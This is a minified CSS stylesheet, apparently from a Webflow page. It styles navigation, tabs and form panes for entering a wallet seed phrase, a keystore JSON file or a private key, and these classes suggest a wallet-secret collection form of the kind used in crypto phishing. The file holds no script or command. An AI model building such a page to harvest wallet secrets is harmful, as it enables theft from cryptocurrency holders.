figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}.w-code-component>*{width:100%;height:100%;position:absolute;top:0;left:0}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}.tab-pane-phrase-input-2,.tab-pane-keystore-json-input-2{width:70%;margin-left:auto;margin-right:auto}.form-block{margin-top:20px;font-family:Montserrat,sans-serif}.tabs-menu-3{text-align:center;background-color:#fff;width:70%;margin-top:20px;margin-left:auto;margin-right:auto}.tf19{color:#647792;border:1.5px solid #cecece;height:150px;margin:27px auto 10px;padding:33px;font-family:Montserrat,sans-serif}.paragraph-33{color:#fff;text-align:center;margin-left:auto;margin-right:auto;font-family:Montserrat,sans-serif;font-size:16px;font-weight:400}.sb19{text-align:center;text-transform:uppercase;background-color:#6a38fe;min-width:100%;margin-top:20px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px;font-weight:600;display:block}.tab-pane-private-key-input-3{width:70%;margin-left:auto;margin-right:auto}.tf19-copy{color:#647792;border:1.5px solid #cecece;height:50px;margin:27px auto 10px;padding:33px;font-family:Montserrat,sans-serif}.tab-link-private-key-input-2{background-color:#ddd0}.tab-link-private-key-input-2.w--current{color:#fff;background-color:#6a38fe;padding:10px 60px}.tab-link-keystore-json-input-2{background-color:#ddd0}.tab-link-keystore-json-input-2.w--current{color:#fff;background-color:#6a38fe;padding:10px 60px;font-weight:600}.success-message-2{margin-top:20px}.text-block-31{font-weight:700}.tab-link-phrase-input-3{color:#000;background-color:#ddd0;font-weight:400}.tab-link-phrase-input-3.w--current{color:#fff;background-color:#6a38fe;padding:10px 60px}.body{background-color:#000}.tabs{color:#fff}.code-embed{text-align:center;margin-left:auto;margin-right:auto}@media screen and (max-width:991px){.tab-pane-phrase-input-2,.tabs-menu-3{width:70%}.tf19,.paragraph-33,.tf19-copy{width:100%}}@media screen and (max-width:767px){.tab-pane-phrase-input-2,.tab-pane-keystore-json-input-2{width:90%}.tabs-menu-3{text-align:center;width:90%;margin-left:auto;margin-right:auto}.tab-pane-private-key-input-3{width:90%}}
</file>
